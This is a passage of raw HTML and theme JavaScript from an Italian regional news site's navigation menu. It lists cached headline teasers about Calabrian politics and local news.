                <div class="td-module-thumb"><a href="https://www.zmedia.it/tragico-incidente-nella-notte-sulla-statale-18-un-morto-e-un-ferito/"  rel="bookmark" class="td-image-wrap " title="Tragico incidente nella notte sulla statale 18: un morto e un ferito" ><img class="entry-thumb" src="[data-uri]" alt="Ambulanza" title="Tragico incidente nella notte sulla statale 18: un morto e un ferito" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/IMG_1167-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tragico-incidente-nella-notte-sulla-statale-18-un-morto-e-un-ferito/"  rel="bookmark" title="Tragico incidente nella notte sulla statale 18: un morto e un ferito">Tragico incidente nella notte sulla statale 18: un morto e un&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79884"><a href="https://www.zmedia.it/attualita/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-bullhorn "></i>Attualità</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51318"><a href="https://www.zmedia.it/politica/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-university "></i>Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "2613";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "654";
tdBlocksArray.push(block_tdi_18);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ponte-sullo-stretto-salvini-chiarisce-il-commissario-e-uno-solo-ed-e-ciucci\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ponte sullo Stretto, Salvini chiarisce: \u201cIl commissario \u00e8 uno solo ed \u00e8 Ciucci\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ponte sullo Stretto, Salvini chiarisce: \u201cIl commissario \u00e8 uno solo ed \u00e8 Ciucci\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/IMG_6400-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/\" class=\"td-post-category\" >Politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ponte-sullo-stretto-salvini-chiarisce-il-commissario-e-uno-solo-ed-e-ciucci\/\"  rel=\"bookmark\" title=\"Ponte sullo Stretto, Salvini chiarisce: \u201cIl commissario \u00e8 uno solo ed \u00e8 Ciucci\u201d\">Ponte sullo Stretto, Salvini chiarisce: \u201cIl commissario \u00e8 uno solo ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tirocinanti-di-inclusione-sociale-tridico-accusa-promesse-disattese-e-lavoratori-lasciati-nellincertezza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tirocinanti di inclusione sociale, Tridico accusa: \u201cPromesse disattese e lavoratori lasciati nell\u2019incertezza\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Pasquale Tridico\" title=\"Tirocinanti di inclusione sociale, Tridico accusa: \u201cPromesse disattese e lavoratori lasciati nell\u2019incertezza\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/image_2025-09-02_165819845-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tirocinanti-di-inclusione-sociale-tridico-accusa-promesse-disattese-e-lavoratori-lasciati-nellincertezza\/\"  rel=\"bookmark\" title=\"Tirocinanti di inclusione sociale, Tridico accusa: \u201cPromesse disattese e lavoratori lasciati nell\u2019incertezza\u201d\">Tirocinanti di inclusione sociale, Tridico accusa: \u201cPromesse disattese e lavoratori lasciati...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/mareggiata-a-scilla-ranuccio-chiede-lo-stato-di-calamita-e-risorse-straordinarie-per-le-infrastrutture-danneggiate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mareggiata a Scilla: Ranuccio chiede lo stato di calamit\u00e0 e risorse straordinarie per le infrastrutture danneggiate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Mareggiata a Scilla: Ranuccio chiede lo stato di calamit\u00e0 e risorse straordinarie per le infrastrutture danneggiate\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/scilla-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/mareggiata-a-scilla-ranuccio-chiede-lo-stato-di-calamita-e-risorse-straordinarie-per-le-infrastrutture-danneggiate\/\"  rel=\"bookmark\" title=\"Mareggiata a Scilla: Ranuccio chiede lo stato di calamit\u00e0 e risorse straordinarie per le infrastrutture danneggiate\">Mareggiata a Scilla: Ranuccio chiede lo stato di calamit\u00e0 e risorse...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/san-ferdinando-nuovi-lavori-pubblici-per-la-riqualificazione-urbana-investimenti-per-oltre-22-milioni-di-euro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"San Ferdinando, nuovi lavori pubblici per la riqualificazione urbana: investimenti per oltre 2,2 milioni di euro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"San Ferdinando, nuovi lavori pubblici per la riqualificazione urbana: investimenti per oltre 2,2 milioni di euro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/sanf-ri-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/san-ferdinando-nuovi-lavori-pubblici-per-la-riqualificazione-urbana-investimenti-per-oltre-22-milioni-di-euro\/\"  rel=\"bookmark\" title=\"San Ferdinando, nuovi lavori pubblici per la riqualificazione urbana: investimenti per oltre 2,2 milioni di euro\">San Ferdinando, nuovi lavori pubblici per la riqualificazione urbana: investimenti per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 158;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tirocinanti-di-inclusione-sociale-tridico-accusa-promesse-disattese-e-lavoratori-lasciati-nellincertezza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tirocinanti di inclusione sociale, Tridico accusa: \u201cPromesse disattese e lavoratori lasciati nell\u2019incertezza\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Pasquale Tridico\" title=\"Tirocinanti di inclusione sociale, Tridico accusa: \u201cPromesse disattese e lavoratori lasciati nell\u2019incertezza\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/image_2025-09-02_165819845-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tirocinanti-di-inclusione-sociale-tridico-accusa-promesse-disattese-e-lavoratori-lasciati-nellincertezza\/\"  rel=\"bookmark\" title=\"Tirocinanti di inclusione sociale, Tridico accusa: \u201cPromesse disattese e lavoratori lasciati nell\u2019incertezza\u201d\">Tirocinanti di inclusione sociale, Tridico accusa: \u201cPromesse disattese e lavoratori lasciati...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/mareggiata-a-scilla-ranuccio-chiede-lo-stato-di-calamita-e-risorse-straordinarie-per-le-infrastrutture-danneggiate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mareggiata a Scilla: Ranuccio chiede lo stato di calamit\u00e0 e risorse straordinarie per le infrastrutture danneggiate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Mareggiata a Scilla: Ranuccio chiede lo stato di calamit\u00e0 e risorse straordinarie per le infrastrutture danneggiate\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/scilla-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/mareggiata-a-scilla-ranuccio-chiede-lo-stato-di-calamita-e-risorse-straordinarie-per-le-infrastrutture-danneggiate\/\"  rel=\"bookmark\" title=\"Mareggiata a Scilla: Ranuccio chiede lo stato di calamit\u00e0 e risorse straordinarie per le infrastrutture danneggiate\">Mareggiata a Scilla: Ranuccio chiede lo stato di calamit\u00e0 e risorse...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/san-ferdinando-nuovi-lavori-pubblici-per-la-riqualificazione-urbana-investimenti-per-oltre-22-milioni-di-euro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"San Ferdinando, nuovi lavori pubblici per la riqualificazione urbana: investimenti per oltre 2,2 milioni di euro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"San Ferdinando, nuovi lavori pubblici per la riqualificazione urbana: investimenti per oltre 2,2 milioni di euro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/sanf-ri-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/san-ferdinando-nuovi-lavori-pubblici-per-la-riqualificazione-urbana-investimenti-per-oltre-22-milioni-di-euro\/\"  rel=\"bookmark\" title=\"San Ferdinando, nuovi lavori pubblici per la riqualificazione urbana: investimenti per oltre 2,2 milioni di euro\">San Ferdinando, nuovi lavori pubblici per la riqualificazione urbana: investimenti per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/disagi-nella-fornitura-di-presidi-sanitari-salvavita-alecci-interroga-il-presidente-occhiuto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Disagi nella fornitura di presidi sanitari salvavita: Alecci interroga il presidente Occhiuto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Disagi nella fornitura di presidi sanitari salvavita: Alecci interroga il presidente Occhiuto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/10\/ernesto-alecci-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/disagi-nella-fornitura-di-presidi-sanitari-salvavita-alecci-interroga-il-presidente-occhiuto\/\"  rel=\"bookmark\" title=\"Disagi nella fornitura di presidi sanitari salvavita: Alecci interroga il presidente Occhiuto\">Disagi nella fornitura di presidi sanitari salvavita: Alecci interroga il presidente...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/morto-pasquale-senatore-ex-sindaco-di-crotone-e-consigliere-regionale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/03\/e0ebb7f01c0eb9be9232cc8ab2735bfa-200x150.jpg\"  width=\"200\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/morto-pasquale-senatore-ex-sindaco-di-crotone-e-consigliere-regionale\/\"  rel=\"bookmark\" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\">Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/forza-nuova-catanzaro-carmelo-la-face-nuovo-coordinatore-cittadino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/06\/ba568de1c3a873af54a09d87fad6fd24_XL-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/forza-nuova-catanzaro-carmelo-la-face-nuovo-coordinatore-cittadino\/\"  rel=\"bookmark\" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\">Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/carolina-girasole-resta-ai-domiciliari\/\"  rel=\"bookmark\" title=\"Carolina Girasole resta ai domiciliari\">Carolina Girasole resta ai domiciliari<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 140;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-capofila-del-servizio-civile-universale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi capofila del servizio civile universale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi capofila del servizio civile universale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/1678F964-5A6F-4F47-8C01-CAB6B8E0F618-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-capofila-del-servizio-civile-universale\/\"  rel=\"bookmark\" title=\"Cinquefrondi capofila del servizio civile universale\">Cinquefrondi capofila del servizio civile universale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/conia-splendida-notizia-per-la-comunita-di-cinquefrondi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/09\/1f3c40a085db54e7cfd46f5f1425b89a-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/conia-splendida-notizia-per-la-comunita-di-cinquefrondi\/\"  rel=\"bookmark\" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\">Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-torna-l-assistente-sociale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi- torna l\u2019assistente sociale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi- torna l\u2019assistente sociale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/8ba729ff0e178226be51a012390820fc-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-torna-l-assistente-sociale\/\"  rel=\"bookmark\" title=\"Cinquefrondi- torna l\u2019assistente sociale\">Cinquefrondi- torna l\u2019assistente sociale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/a-cinquefrondi-altri-16-giovani-potranno-svolgere-il-servizio-civile-per-il-progetto-l-arcobaleno-nel-mondo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/70ef0c7d10b0ba74e3be060d0e2a6ceb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/a-cinquefrondi-altri-16-giovani-potranno-svolgere-il-servizio-civile-per-il-progetto-l-arcobaleno-nel-mondo\/\"  rel=\"bookmark\" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il 